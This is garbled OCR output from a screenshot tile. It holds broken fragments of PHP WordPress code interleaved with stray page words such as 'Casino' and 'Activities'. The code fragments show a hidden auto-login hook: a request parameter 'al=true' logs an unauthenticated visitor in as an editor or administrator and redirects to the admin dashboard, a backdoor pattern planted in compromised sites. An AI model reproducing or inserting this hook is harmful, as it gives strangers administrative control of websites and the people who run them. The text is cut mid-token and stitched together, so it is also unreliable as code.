
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
 Activities
Casino